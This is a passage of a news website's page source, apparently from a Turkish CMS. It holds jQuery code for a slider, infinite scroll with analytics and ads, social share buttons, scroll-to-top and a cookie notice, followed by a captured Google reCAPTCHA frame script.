    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='72234']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BESDsvB3RliXARr9ZqATZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769427627707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>